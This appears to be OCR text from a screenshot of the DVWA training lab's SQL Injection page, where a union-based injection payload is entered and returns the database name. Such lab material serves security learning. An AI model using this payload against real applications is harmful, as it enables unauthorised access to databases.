 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Click here to change your ID.
ID: 1' union select 1, database() #
First name: admin
Surname: admin
ID: 1' union select 1, database() #
First name: 1
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Google Chrome
不安全 192.168.8.20/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1, database() #
Submit
Close